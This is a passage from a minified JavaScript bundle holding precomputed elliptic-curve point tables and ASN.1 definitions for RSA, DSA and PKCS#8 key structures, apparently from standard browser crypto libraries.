98c36091f48e86503681e3e6686fd5053231e11","1e63633ad0ef4f1c1661a6d0ea02b7286cc7e74ec951d1c9822c38576feb73bc"],["8c00fa9b18ebf331eb961537a45a4266c7034f2f0d4e1d0716fb6eae20eae29e","efa47267fea521a1a9dc343a3736c974c2fadafa81e36c54e7d2a4c66702414b"],["e7a26ce69dd4829f3e10cec0a9e98ed3143d084f308b92c0997fddfc60cb3e41","2a758e300fa7984b471b006a1aafbb18d0a6b2c0420e83e20e8a9421cf2cfd51"],["b6459e0ee3662ec8d23540c223bcbdc571cbcb967d79424f3cf29eb3de6b80ef","67c876d06f3e06de1dadf16e5661db3c4b3ae6d48e35b2ff30bf0b61a71ba45"],["d68a80c8280bb840793234aa118f06231d6f1fc67e73c5a5deda0f5b496943e8","db8ba9fff4b586d00c4b1f9177b0e28b5b0e7b8f7845295a294c84266b133120"],["324aed7df65c804252dc0270907a30b09612aeb973449cea4095980fc28d3d5d","648a365774b61f2ff130c0c35aec1f4f19213b0c7e332843967224af96ab7c84"],["4df9c14919cde61f6d51dfdbe5fee5dceec4143ba8d1ca888e8bd373fd054c96","35ec51092d8728050974c23a1d85d4b5d506cdc288490192ebac06cad10d5d"],["9c3919a84a474870faed8a9c1cc66021523489054d7f0308cbfc99c8ac1f98cd","ddb84f0f4a4ddd57584f044bf260e641905326f76c64c8e6be7e5e03d4fc599d"],["6057170b1dd12fdf8de05f281d8e06bb91e1493a8b91d4cc5a21382120a959e5","9a1af0b26a6a4807add9a2daf71df262465152bc3ee24c65e899be932385a2a8"],["a576df8e23a08411421439a4518da31880cef0fba7d4df12b1a6973eecb94266","40a6bf20e76640b2c92b97afe58cd82c432e10a7f514d9f3ee8be11ae1b28ec8"],["7778a78c28dec3e30a05fe9629de8c38bb30d1f5cf9a3a208f763889be58ad71","34626d9ab5a5b22ff7098e12f2ff580087b38411ff24ac563b513fc1fd9f43ac"],["928955ee637a84463729fd30e7afd2ed5f96274e5ad7e5cb09eda9c06d903ac","c25621003d3f42a827b78a13093a95eeac3d26efa8a8d83fc5180e935bcd091f"],["85d0fef3ec6db109399064f3a0e3b2855645b4a907ad354527aae75163d82751","1f03648413a38c0be29d496e582cf5663e8751e96877331582c237a24eb1f962"],["ff2b0dce97eece97c1c9b6041798b85dfdfb6d8882da20308f5404824526087e","493d13fef524ba188af4c4dc54d07936c7b7ed6fb90e2ceb2c951e01f0c29907"],["827fbbe4b1e880ea9ed2b2e6301b212b57f1ee148cd6dd28780e5e2cf856e241","c60f9c923c727b0b71bef2c67d1d12687ff7a63186903166d605b68baec293ec"],["eaa649f21f51bdbae7be4ae34ce6e5217a58fdce7f47f9aa7f3b58fa2120e2b3","be3279ed5bbbb03ac69a80f89879aa5a01a6b965f13f7e59d47a5305ba5ad93d"],["e4a42d43c5cf169d9391df6decf42ee541b6d8f0c9a137401e23632dda34d24f","4d9f92e716d1c73526fc99ccfb8ad34ce886eedfa8d8e4f13a7f7131deba9414"],["1ec80fef360cbdd954160fadab352b6b92b53576a88fea4947173b9d4300bf19","aeefe93756b5340d2f3a4958a7abbf5e0146e77f6295a07b671cdc1cc107cefd"],["146a778c04670c2f91b00af4680dfa8bce3490717d58ba889ddb5928366642be","b318e0ec3354028add669827f9d4b2870aaa971d2f7e5ed1d0b297483d83efd0"],["fa50c0f61d22e5f07e3acebb1aa07b128d0012209a28b9776d76a8793180eef9","6b84c6922397eba9b72cd2872281a68a5e683293a57a213b38cd8d7d3f4f2811"],["da1d61d0ca721a11b1a5bf6b7d88e8421a288ab5d5bba5220e53d32b5f067ec2","8157f55a7c99306c79c0766161c91e2966a73899d279b48a655fba0f1ad836f1"],["a8e282ff0c9706907215ff98e8fd416615311de0446f1e062a73b0610d064e13","7f97355b8db81c09abfb7f3c5b2515888b679a3e50dd6bd6cef7c73111f4cc0c"],["174a53b9c9a285872d39e56e6913cab15d59b1fa512508c022f382de8319497c","ccc9dc37abfc9c1657b4155f2c47f9e6646b3a1d8cb9854383da13ac079afa73"],["959396981943785c3d3e57edf5018cdbe039e730e4918b3d884fdff09475b7ba","2e7e552888c331dd8ba0386a4b9cd6849c653f64c8709385e9b8abf87524f2fd"],["d2a63a50ae401e56d645a1153b109a8fcca0a43d561fba2dbb51340c9d82b151","e82d86fb6443fcb7565aee58b2948220a70f750af484ca52d4142174dcf89405"],["64587e2335471eb890ee7896d7cfdc866bacbdbd3839317b3436f9b45617e073","d99fcdd5bf6902e2ae96dd6447c299a185b90a39133aeab358299e5e9faf6589"],["8481bde0e4e4d885b3a546d3e549de042f0aa6cea250e7fd358d6c86dd45e458","38ee7b8cba5404dd84a25bf39cecb2ca900a79c42b262e556d64b1b59779057e"],["13464a57a78102aa62b6979ae817f4637ffcfed3c4b1ce30bcd6303f6caf666b","69be159004614580ef7e433453ccb0ca48f300a81d0942e13f495a907f6ecc27"],["bc4a9df5b713fe2e9aef430bcc1dc97a0cd9ccede2f28588cada3a0d2d83f366","d3a81ca6e785c06383937adf4b798caa6e8a9fbfa547b16d758d666581f33c1"],["8c28a97bf8298bc0d23d8c749452a32e694b65e30a9472a3954ab30fe5324caa","40a30463a3305193378fedf31f7cc0eb7ae784f0451cb9459e71dc73cbef9482"],["8ea9666139527a8c1dd94ce4f071fd23c8b350c5a4bb33748c4ba111faccae0","620efabbc8ee2782e24e7c0cfb95c5d735b783be9cf0f8e955af34a30e62b945"],["dd3625faef5ba06074669716bbd3788d89bdde815959968092f76cc4eb9a9787","7a188fa3520e30d461da2501045731ca941461982883395937f68d00c644a573"],["f710d79d9eb962297e4f6232b40e8f7feb2bc63814614d692c12de752408221e","ea98e67232d3b3295d3b535532115ccac8612c721851617526ae47a9c77bfc82"]]},naf:{wnd:7,points:[["f9308a019258c31049344f85f89d5229b531c845836f99b08601f113bce036f9","388f7b0f632de8140fe337e62a37f3566500a99934c2231b6cb9fd7584b8e672"],["2f8bde4d1a07209355b4a7250a5c5128e88b84bddc619ab7cba8d569b240efe4","d8ac222636e5e3d6d4dba9dda6c9c426f788271bab0d6840dca87d3aa6ac62d6"],["5cbdf0646e5db4eaa398f365f2ea7a0e3d419b7e0330e39ce92bddedcac4f9bc","6aebca40ba255960a3178d6d861a54dba813d0b813fde7b5a5082628087264da"],["acd484e2f0c7f65309ad178a9f559abde09796974c57e714c35f110dfc27ccbe","cc338921b0a7d9fd64380971763b61e9add888a4375f8e0f05cc262ac64f9c37"],["774ae7f858a9411e5ef4246b70c65aac5649980be5c17891bbec17895da008cb","d984a032eb6b5e190243dd56d7b7b365372db1e2dff9d6a8301d74c9c953c61b"],["f28773c2d975288bc7d1d205c3748651b075fbc6610e58cddeeddf8f19405aa8","ab0902e8d880a89758212eb65cdaf473a1a06da521fa91f29b5cb52db03ed81"],["d7924d4f7d43ea965a465ae3095ff41131e5946f3c85f79e44adbcf8e27e080e","581e2872a86c72a683842ec228cc6defea40af2bd896d3a5c504dc9ff6a26b58"],["defdea4cdb677750a420fee807eacf21eb9898ae79b9768766e4faa04a2d4a34","4211ab0694635168e997b0ead2a93daeced1f4a04a95c0f6cfb199f69e56eb77"],["2b4ea0a797a443d293ef5cff444f4979f06acfebd7e86d277475656138385b6c","85e89bc037945d93b343083b5a1c86131a01f60c50269763b570c854e5c09b7a"],["352bbf4a4cdd12564f93fa332ce333301d9ad40271f8107181340aef25be59d5","321eb4075348f534d59c18259dda3e1f4a1b3b2e71b1039c67bd3d8bcf81998c"],["2fa2104d6b38d11b0230010559879124e42ab8dfeff5ff29dc9cdadd4ecacc3f","2de1068295dd865b64569335bd5dd80181d70ecfc882648423ba76b532b7d67"],["9248279b09b4d68dab21a9b066edda83263c3d84e09572e269ca0cd7f5453714","73016f7bf234aade5d1aa71bdea2b1ff3fc0de2a887912ffe54a32ce97cb3402"],["daed4f2be3a8bf278e70132fb0beb7522f570e144bf615c07e996d443dee8729","a69dce4a7d6c98e8d4a1aca87ef8d7003f83c230f3afa726ab40e52290be1c55"],["c44d12c7065d812e8acf28d7cbb19f9011ecd9e9fdf281b0e6a3b5e87d22e7db","2119a460ce326cdc76c45926c982fdac0e106e861edf61c5a039063f0e0e6482"],["6a245bf6dc698504c89a20cfded60853152b695336c28063b61c65cbd269e6b4","e022cf42c2bd4a708b3f5126f16a24ad8b33ba48d0423b6efd5e6348100d8a82"],["1697ffa6fd9de627c077e3d2fe541084ce13300b0bec1146f95ae57f0d0bd6a5","b9c398f186806f5d27561506e4557433a2cf15009e498ae7adee9d63d01b2396"],["605bdb019981718b986d0f07e834cb0d9deb8360ffb7f61df982345ef27a7479","2972d2de4f8d20681a78d93ec96fe23c26bfae84fb14db43b01e1e9056b8c49"],["62d14dab4150bf497402fdc45a215e10dcb01c354959b10cfe31c7e9d87ff33d","80fc06bd8cc5b01098088a1950eed0db01aa132967ab472235f5642483b25eaf"],["80c60ad0040f27dade5b4b06c408e56b2c50e9f56b9b8b425e555c2f86308b6f","1c38303f1cc5c30f26e66bad7fe72f70a65eed4cbe7024eb1aa01f56430bd57a"],["7a9375ad6167ad54aa74c6348cc54d344cc5dc9487d847049d5eabb0fa03c8fb","d0e3fa9eca8726909559e0d79269046bdc59ea10c70ce2b02d499ec224dc7f7"],["d528ecd9b696b54c907a9ed045447a79bb408ec39b68df504bb51f459bc3ffc9","eecf41253136e5f99966f21881fd656ebc4345405c520dbc063465b521409933"],["49370a4b5f43412ea25f514e8ecdad05266115e4a7ecb1387231808f8b45963","758f3f41afd6ed428b3081b0512fd62a54c3f3afbb5b6764b653052a12949c9a"],["77f230936ee88cbbd73df930d64702ef881d811e0e1498e2f1c13eb1fc345d74","958ef42a7886b6400a08266e9ba1b37896c95330d97077cbbe8eb3c7671c60d6"],["f2dac991cc4ce4b9ea44887e5c7c0bce58c80074ab9d4dbaeb28531b7739f530","e0dedc9b3b2f8dad4da1f32dec2531df9eb5fbeb0598e4fd1a117dba703a3c37"],["463b3d9f662621fb1b4be8fbbe2520125a216cdfc9dae3debcba4850c690d45b","5ed430d78c296c3543114306dd8622d7c622e27c970a1de31cb377b01af7307e"],["f16f804244e46e2a09232d4aff3b59976b98fac14328a2d1a32496b49998f247","cedabd9b82203f7e13d206fcdf4e33d92a6c53c26e5cce26d6579962c4e31df6"],["caf754272dc84563b0352b7a14311af55d245315ace27c65369e15f7151d41d1","cb474660ef35f5f2a41b643fa5e460575f4fa9b7962232a5c32f908318a04476"],["2600ca4b282cb986f85d0f1709979d8b44a09c07cb86d7c124497bc86f082120","4119b88753c15bd6a693b03fcddbb45d5ac6be74ab5f0ef44b0be9475a7e4b40"],["7635ca72d7e8432c338ec53cd12220bc01c48685e24f7dc8c602a7746998e435","91b649609489d613d1d5e590f78e6d74ecfc061d57048bad9e76f302c5b9c61"],["754e3239f325570cdbbf4a87deee8a66b7f2b33479d468fbc1a50743bf56cc18","673fb86e5bda30fb3cd0ed304ea49a023ee33d0197a695d0c5d98093c536683"],["e3e6bd1071a1e96aff57859c82d570f0330800661d1c952f9fe2694691d9b9e8","59c9e0bba394e76f40c0aa58379a3cb6a5a2283993e90c4167002af4920e37f5"],["186b483d056a033826ae73d88f732985c4ccb1f32ba35f4b4cc47fdcf04aa6eb","3b952d32c67cf77e2e17446e204180ab21fb8090895138b4a4a797f86e80888b"],["df9d70a6b9876ce544c98561f4be4f725442e6d2b737d9c91a8321724ce0963f","55eb2dafd84d6ccd5f862b785dc39d4ab157222720ef9da217b8c45cf2ba2417"],["5edd5cc23c51e87a497ca815d5dce0f8ab52554f849ed8995de64c5f34ce7143","efae9c8dbc14130661e8cec030c89ad0c13c66c0d17a2905cdc706ab7399a868"],["290798c2b6476830da12fe02287e9e777aa3fba1c355b17a722d362f84614fba","e38da76dcd440621988d00bcf79af25d5b29c094db2a23146d003afd41943e7a"],["af3c423a95d9f5b3054754efa150ac39cd29552fe360257362dfdecef4053b45","f98a3fd831eb2b749a93b0e6f35cfb40c8cd5aa667a15581bc2feded498fd9c6"],["766dbb24d134e745cccaa28c99bf274906bb66b26dcf98df8d2fed50d884249a","744b1152eacbe5e38dcc887980da38b897584a65fa06cedd2c924f97cbac5996"],["59dbf46f8c94759ba21277c33784f41645f7b44f6c596a58ce92e666191abe3e","c534ad44175fbc300f4ea6ce648309a042ce739a7919798cd85e216c4a307f6e"],["f13ada95103c4537305e691e74e9a4a8dd647e711a95e73cb62dc6018cfd87b8","e13817b44ee14de663bf4bc808341f326949e21a6a75c2570778419bdaf5733d"],["7754b4fa0e8aced06d4167a2c59cca4cda1869c06ebadfb6488550015a88522c","30e93e864e669d82224b967c3020b8fa8d1e4e350b6cbcc537a48b57841163a2"],["948dcadf5990e048aa3874d46abef9d701858f95de8041d2a6828c99e2262519","e491a42537f6e597d5d28a3224b1bc25df9154efbd2ef1d2cbba2cae5347d57e"],["7962414450c76c1689c7b48f8202ec37fb224cf5ac0bfa1570328a8a3d7c77ab","100b610ec4ffb4760d5c1fc133ef6f6b12507a051f04ac5760afa5b29db83437"],["3514087834964b54b15b160644d915485a16977225b8847bb0dd085137ec47ca","ef0afbb2056205448e1652c48e8127fc6039e77c15c2378b7e7d15a0de293311"],["d3cc30ad6b483e4bc79ce2c9dd8bc54993e947eb8df787b442943d3f7b527eaf","8b378a22d827278d89c5e9be8f9508ae3c2ad46290358630afb34db04eede0a4"],["1624d84780732860ce1c78fcbfefe08b2b29823db913f6493975ba0ff4847610","68651cf9b6da903e0914448c6cd9d4ca896878f5282be4c8cc06e2a404078575"],["733ce80da955a8a26902c95633e62a985192474b5af207da6df7b4fd5fc61cd4","f5435a2bd2badf7d485a4d8b8db9fcce3e1ef8e0201e4578c54673bc1dc5ea1d"],["15d9441254945064cf1a1c33bbd3b49f8966c5092171e699ef258dfab81c045c","d56eb30b69463e7234f5137b73b84177434800bacebfc685fc37bbe9efe4070d"],["a1d0fcf2ec9de675b612136e5ce70d271c21417c9d2b8aaaac138599d0717940","edd77f50bcb5a3cab2e90737309667f2641462a54070f3d519212d39c197a629"],["e22fbe15c0af8ccc5780c0735f84dbe9a790badee8245c06c7ca37331cb36980","a855babad5cd60c88b430a69f53a1a7a38289154964799be43d06d77d31da06"],["311091dd9860e8e20ee13473c1155f5f69635e394704eaa74009452246cfa9b3","66db656f87d1f04fffd1f04788c06830871ec5a64feee685bd80f0b1286d8374"],["34c1fd04d301be89b31c0442d3e6ac24883928b45a9340781867d4232ec2dbdf","9414685e97b1b5954bd46f730174136d57f1ceeb487443dc5321857ba73abee"],["f219ea5d6b54701c1c14de5b557eb42a8d13f3abbcd08affcc2a5e6b049b8d63","4cb95957e83d40b0f73af4544cccf6b1f4b08d3c07b27fb8d8c2962a400766d1"],["d7b8740f74a8fbaab1f683db8f45de26543a5490bca627087236912469a0b448","fa77968128d9c92ee1010f337ad4717eff15db5ed3c049b3411e0315eaa4593b"],["32d31c222f8f6f0ef86f7c98d3a3335ead5bcd32abdd94289fe4d3091aa824bf","5f3032f5892156e39ccd3d7915b9e1da2e6dac9e6f26e961118d14b8462e1661"],["7461f371914ab32671045a155d9831ea8793d77cd59592c4340f86cbc18347b5","8ec0ba238b96bec0cbdddcae0aa442542eee1ff50c986ea6b39847b3cc092ff6"],["ee079adb1df1860074356a25aa38206a6d716b2c3e67453d287698bad7b2b2d6","8dc2412aafe3be5c4c5f37e0ecc5f9f6a446989af04c4e25ebaac479ec1c8c1e"],["16ec93e447ec83f0467b18302ee620f7e65de331874c9dc72bfd8616ba9da6b5","5e4631150e62fb40d0e8c2a7ca5804a39d58186a50e497139626778e25b0674d"],["eaa5f980c245f6f038978290afa70b6bd8855897f98b6aa485b96065d537bd99","f65f5d3e292c2e0819a528391c994624d784869d7e6ea67fb18041024edc07dc"],["78c9407544ac132692ee1910a02439958ae04877151342ea96c4b6b35a49f51","f3e0319169eb9b85d5404795539a5e68fa1fbd583c064d2462b675f194a3ddb4"],["494f4be219a1a77016dcd838431aea0001cdc8ae7a6fc688726578d9702857a5","42242a969283a5f339ba7f075e36ba2af925ce30d767ed6e55f4b031880d562c"],["a598a8030da6d86c6bc7f2f5144ea549d28211ea58faa70ebf4c1e665c1fe9b5","204b5d6f84822c307e4b4a7140737aec23fc63b65b35f86a10026dbd2d864e6b"],["c41916365abb2b5d09192f5f2dbeafec208f020f12570a184dbadc3e58595997","4f14351d0087efa49d245b328984989d5caf9450f34bfc0ed16e96b58fa9913"],["841d6063a586fa475a724604da03bc5b92a2e0d2e0a36acfe4c73a5514742881","73867f59c0659e81904f9a1c7543698e62562d6744c169ce7a36de01a8d6154"],["5e95bb399a6971d376026947f89bde2f282b33810928be4ded112ac4d70e20d5","39f23f366809085beebfc71181313775a99c9aed7d8ba38b161384c746012865"],["36e4641a53948fd476c39f8a99fd974e5ec07564b5315d8bf99471bca0ef2f66","d2424b1b1abe4eb8164227b085c9aa9456ea13493fd563e06fd51cf5694c78fc"],["336581ea7bfbbb290c191a2f507a41cf5643842170e914faeab27c2c579f726","ead12168595fe1be99252129b6e56b3391f7ab1410cd1e0ef3dcdcabd2fda224"],["8ab89816dadfd6b6a1f2634fcf00ec8403781025ed6890c4849742706bd43ede","6fdcef09f2f6d0a044e654aef624136f503d459c3e89845858a47a9129cdd24e"],["1e33f1a746c9c5778133344d9299fcaa20b0938e8acff2544bb40284b8c5fb94","60660257dd11b3aa9c8ed618d24edff2306d320f1d03010e33a7d2057f3b3b6"],["85b7c1dcb3cec1b7ee7f30ded79dd20a0ed1f4cc18cbcfcfa410361fd8f08f31","3d98a9cdd026dd43f39048f25a8847f4fcafad1895d7a633c6fed3c35e999511"],["29df9fbd8d9e46509275f4b125d6d45d7fbe9a3b878a7af872a2800661ac5f51","b4c4fe99c775a606e2d8862179139ffda61dc861c019e55cd2876eb2a27d84b"],["a0b1cae06b0a847a3fea6e671aaf8adfdfe58ca2f768105c8082b2e449fce252","ae434102edde0958ec4b19d917a6a28e6b72da1834aff0e650f049503a296cf2"],["4e8ceafb9b3e9a136dc7ff67e840295b499dfb3b2133e4ba113f2e4c0e121e5","cf2174118c8b6d7a4b48f6d534ce5c79422c086a63460502b827ce62a326683c"],["d24a44e047e19b6f5afb81c7ca2f69080a5076689a010919f42725c2b789a33b","6fb8d5591b466f8fc63db50f1c0f1c69013f996887b8244d2cdec417afea8fa3"],["ea01606a7a6c9cdd249fdfcfacb99584001edd28abbab77b5104e98e8e3b35d4","322af4908c7312b0cfbfe369f7a7b3cdb7d4494bc2823700cfd652188a3ea98d"],["af8addbf2b661c8a6c6328655eb96651252007d8c5ea31be4ad196de8ce2131f","6749e67c029b85f52a034eafd096836b2520818680e26ac8f3dfbcdb71749700"],["e3ae1974566ca06cc516d47e0fb165a674a3dabcfca15e722f0e3450f45889","2aeabe7e4531510116217f07bf4d07300de97e4874f81f533420a72eeb0bd6a4"],["591ee355313d99721cf6993ffed1e3e301993ff3ed258802075ea8ced397e246","b0ea558a113c30bea60fc4775460c7901ff0b053d25ca2bdeee98f1a4be5d196"],["11396d55fda54c49f19aa97318d8da61fa8584e47b084945077cf03255b52984","998c74a8cd45ac01289d5833a7beb4744ff536b01b257be4c5767bea93ea57a4"],["3c5d2a1ba39c5a1790000738c9e0c40b8dcdfd5468754b6405540157e017aa7a","b2284279995a34e2f9d4de7396fc18b80f9b8b9fdd270f6661f79ca4c81bd257"],["cc8704b8a60a0defa3a99a7299f2e9c3fbc395afb04ac078425ef8a1793cc030","bdd46039feed17881d1e0862db347f8cf395b74fc4bcdc4e940b74e3ac1f1b13"],["c533e4f7ea8555aacd9777ac5cad29b97dd4defccc53ee7ea204119b2889b197","6f0a256bc5efdf429a2fb6242f1a43a2d9b925bb4a4b3a26bb8e0f45eb596096"],["c14f8f2ccb27d6f109f6d08d03cc96a69ba8c34eec07bbcf566d48e33da6593","c359d6923bb398f7fd4473e16fe1c28475b740dd098075e6c0e8649113dc3a38"],["a6cbc3046bc6a450bac24789fa17115a4c9739ed75f8f21ce441f72e0b90e6ef","21ae7f4680e889bb130619e2c0f95a360ceb573c70603139862afd617fa9b9f"],["347d6d9a02c48927ebfb86c1359b1caf130a3c0267d11ce6344b39f99d43cc38","60ea7f61a353524d1c987f6ecec92f086d565ab687870cb12689ff1e31c74448"],["da6545d2181db8d983f7dcb375ef5866d47c67b1bf31c8cf855ef7437b72656a","49b96715ab6878a79e78f07ce5680c5d6673051b4935bd897fea824b77dc208a"],["c40747cc9d012cb1a13b8148309c6de7ec25d6945d657146b9d5994b8feb1111","5ca560753be2a12fc6de6caf2cb489565db936156b9514e1bb5e83037e0fa2d4"],["4e42c8ec82c99798ccf3a610be870e78338c7f713348bd34c8203ef4037f3502","7571d74ee5e0fb92a7a8b33a07783341a5492144cc54bcc40a94473693606437"],["3775ab7089bc6af823aba2e1af70b236d251cadb0c86743287522a1b3b0dedea","be52d107bcfa09d8bcb9736a828cfa7fac8db17bf7a76a2c42ad961409018cf7"],["cee31cbf7e34ec379d94fb814d3d775ad954595d1314ba8846959e3e82f74e26","8fd64a14c06b589c26b947ae2bcf6bfa0149ef0be14ed4d80f448a01c43b1c6d"],["b4f9eaea09b6917619f6ea6a4eb5464efddb58fd45b1ebefcdc1a01d08b47986","39e5c9925b5a54b07433a4f18c61726f8bb131c012ca542eb24a8ac07200682a"],["d4263dfc3d2df923a0179a48966d30ce84e2515afc3dccc1b77907792ebcc60e","62dfaf07a0f78feb30e30d6295853ce189e127760ad6cf7fae164e122a208d54"],["48457524820fa65a4f8d35eb6930857c0032acc0a4a2de422233eeda897612c4","25a748ab367979d98733c38a1fa1c2e7dc6cc07db2d60a9ae7a76aaa49bd0f77"],["dfeeef1881101f2cb11644f3a2afdfc2045e19919152923f367a1767c11cceda","ecfb7056cf1de042f9420bab396793c0c390bde74b4bbdff16a83ae09a9a7517"],["6d7ef6b17543f8373c573f44e1f389835d89bcbc6062ced36c82df83b8fae859","cd450ec335438986dfefa10c57fea9bcc521a0959b2d80bbf74b190dca712d10"],["e75605d59102a5a2684500d3b991f2e3f3c88b93225547035af25af66e04541f","f5c54754a8f71ee540b9b48728473e314f729ac5308b06938360990e2bfad125"],["eb98660f4c4dfaa06a2be453d5020bc99a0c2e60abe388457dd43fefb1ed620c","6cb9a8876d9cb8520609af3add26cd20a0a7cd8a9411131ce85f44100099223e"],["13e87b027d8514d35939f2e6892b19922154596941888336dc3563e3b8dba942","fef5a3c68059a6dec5d624114bf1e91aac2b9da568d6abeb2570d55646b8adf1"],["ee163026e9fd6fe017c38f06a5be6fc125424b371ce2708e7bf4491691e5764a","1acb250f255dd61c43d94ccc670d0f58f49ae3fa15b96623e5430da0ad6c62b2"],["b268f5ef9ad51e4d78de3a750c2dc89b1e626d43505867999932e5db33af3d80","5f310d4b3c99b9ebb19f77d41c1dee018cf0d34fd4191614003e945a1216e423"],["ff07f3118a9df035e9fad85eb6c7bfe42b02f01ca99ceea3bf7ffdba93c4750d","438136d603e858a3a5c440c38eccbaddc1d2942114e2eddd4740d098ced1f0d8"],["8d8b9855c7c052a34146fd20ffb658bea4b9f69e0d825ebec16e8c3ce2b526a1","cdb559eedc2d79f926baf44fb84ea4d44bcf50fee51d7ceb30e2e7f463036758"],["52db0b5384dfbf05bfa9d472d7ae26dfe4b851ceca91b1eba54263180da32b63","c3b997d050ee5d423ebaf66a6db9f57b3180c902875679de924b69d84a7b375"],["e62f9490d3d51da6395efd24e80919cc7d0f29c3f3fa48c6fff543becbd43352","6d89ad7ba4876b0b22c2ca280c682862f342c8591f1daf5170e07bfd9ccafa7d"],["7f30ea2476b399b4957509c88f77d0191afa2ff5cb7b14fd6d8e7d65aaab1193","ca5ef7d4b231c94c3b15389a5f6311e9daff7bb67b103e9880ef4bff637acaec"],["5098ff1e1d9f14fb46a210fada6c903fef0fb7b4a1dd1d9ac60a0361800b7a00","9731141d81fc8f8084d37c6e7542006b3ee1b40d60dfe5362a5b132fd17ddc0"],["32b78c7de9ee512a72895be6b9cbefa6e2f3c4ccce445c96b9f2c81e2778ad58","ee1849f513df71e32efc3896ee28260c73bb80547ae2275ba497237794c8753c"],["e2cb74fddc8e9fbcd076eef2a7c72b0ce37d50f08269dfc074b581550547a4f7","d3aa2ed71c9dd2247a62df062736eb0baddea9e36122d2be8641abcb005cc4a4"],["8438447566d4d7bedadc299496ab357426009a35f235cb141be0d99cd10ae3a8","c4e1020916980a4da5d01ac5e6ad330734ef0d7906631c4f2390426b2edd791f"],["4162d488b89402039b584c6fc6c308870587d9c46f660b878ab65c82c711d67e","67163e903236289f776f22c25fb8a3afc1732f2b84b4e95dbda47ae5a0852649"],["3fad3fa84caf0f34f0f89bfd2dcf54fc175d767aec3e50684f3ba4a4bf5f683d","cd1bc7cb6cc407bb2f0ca647c718a730cf71872e7d0d2a53fa20efcdfe61826"],["674f2600a3007a00568c1a7ce05d0816c1fb84bf1370798f1c69532faeb1a86b","299d21f9413f33b3edf43b257004580b70db57da0b182259e09eecc69e0d38a5"],["d32f4da54ade74abb81b815ad1fb3b263d82d6c692714bcff87d29bd5ee9f08f","f9429e738b8e53b968e99016c059707782e14f4535359d582fc416910b3eea87"],["30e4e670435385556e593657135845d36fbb6931f72b08cb1ed954f1e3ce3ff6","462f9bce619898638499350113bbc9b10a878d35da70740dc695a559eb88db7b"],["be2062003c51cc3004682904330e4dee7f3dcd10b01e580bf1971b04d4cad297","62188bc49d61e5428573d48a74e1c655b1c61090905682a0d5558ed72dccb9bc"],["93144423ace3451ed29e0fb9ac2af211cb6e84a601df5993c419859fff5df04a","7c10dfb164c3425f5c71a3f9d7992038f1065224f72bb9d1d902a6d13037b47c"],["b015f8044f5fcbdcf21ca26d6c34fb8197829205c7b7d2a7cb66418c157b112c","ab8c1e086d04e813744a655b2df8d5f83b3cdc6faa3088c1d3aea1454e3a1d5f"],["d5e9e1da649d97d89e4868117a465a3a4f8a18de57a140d36b3f2af341a21b52","4cb04437f391ed73111a13cc1d4dd0db1693465c2240480d8955e8592f27447a"],["d3ae41047dd7ca065dbf8ed77b992439983005cd72e16d6f996a5316d36966bb","bd1aeb21ad22ebb22a10f0303417c6d964f8cdd7df0aca614b10dc14d125ac46"],["463e2763d885f958fc66cdd22800f0a487197d0a82e377b49f80af87c897b065","bfefacdb0e5d0fd7df3a311a94de062b26b80c61fbc97508b79992671ef7ca7f"],["7985fdfd127c0567c6f53ec1bb63ec3158e597c40bfe747c83cddfc910641917","603c12daf3d9862ef2b25fe1de289aed24ed291e0ec6708703a5bd567f32ed03"],["74a1ad6b5f76e39db2dd249410eac7f99e74c59cb83d2d0ed5ff1543da7703e9","cc6157ef18c9c63cd6193d83631bbea0093e0968942e8c33d5737fd790e0db08"],["30682a50703375f602d416664ba19b7fc9bab42c72747463a71d0896b22f6da3","553e04f6b018b4fa6c8f39e7f311d3176290d0e0f19ca73f17714d9977a22ff8"],["9e2158f0d7c0d5f26c3791efefa79597654e7a2b2464f52b1ee6c1347769ef57","712fcdd1b9053f09003a3481fa7762e9ffd7c8ef35a38509e2fbf2629008373"],["176e26989a43c9cfeba4029c202538c28172e566e3c4fce7322857f3be327d66","ed8cc9d04b29eb877d270b4878dc43c19aefd31f4eee09ee7b47834c1fa4b1c3"],["75d46efea3771e6e68abb89a13ad747ecf1892393dfc4f1b7004788c50374da8","9852390a99507679fd0b86fd2b39a868d7efc22151346e1a3ca4726586a6bed8"],["809a20c67d64900ffb698c4c825f6d5f2310fb0451c869345b7319f645605721","9e994980d9917e22b76b061927fa04143d096ccc54963e6a5ebfa5f3f8e286c1"],["1b38903a43f7f114ed4500b4eac7083fdefece1cf29c63528d563446f972c180","4036edc931a60ae889353f77fd53de4a2708b26b6f5da72ad3394119daf408f9"]]}}},4111:function(t,e,i){"use strict";var r=i("7f7a");e.certificate=i("56b5");var n=r.define("RSAPrivateKey",(function(){this.seq().obj(this.key("version")["int"](),this.key("modulus")["int"](),this.key("publicExponent")["int"](),this.key("privateExponent")["int"](),this.key("prime1")["int"](),this.key("prime2")["int"](),this.key("exponent1")["int"](),this.key("exponent2")["int"](),this.key("coefficient")["int"]())}));e.RSAPrivateKey=n;var o=r.define("RSAPublicKey",(function(){this.seq().obj(this.key("modulus")["int"](),this.key("publicExponent")["int"]())}));e.RSAPublicKey=o;var s=r.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("none").null_().optional(),this.key("curve").objid().optional(),this.key("params").seq().obj(this.key("p")["int"](),this.key("q")["int"](),this.key("g")["int"]()).optional())})),h=r.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(s),this.key("subjectPublicKey").bitstr())}));e.PublicKey=h;var a=r.define("PrivateKeyInfo",(function(){this.seq().obj(this.key("version")["int"](),this.key("algorithm").use(s),this.key("subjectPrivateKey").octstr())}));e.PrivateKey=a;var u=r.define("EncryptedPrivateKeyInfo",(function(){this.seq().obj(this.key("algorithm").seq().obj(this.key("id").objid(),this.key("decrypt").seq().obj(this.key("kde").seq().obj(this.key("id").objid(),this.key("kdeparams").seq().obj(this.key("salt").octstr(),this.key("iters")["int"]())),this.key("cipher").seq().obj(this.key("algo").objid(),this.key("iv").octstr()))),this.key("subjectPrivateKey").octstr())}));e.EncryptedPrivateKey=u;var f=r.define("DSAPrivateKey",(function(){this.seq().obj(this.key("version")["int"](),this.key("p")["int"](),this.key("q")["int"](),this.key("g")["int"](),this.key("pub_key")["int"](),this.key("priv_key")["int"]())}));e.DSAPrivateKey=f,e.DSAparam=r.define("DSAparam",(function(){this["int"]()}));var 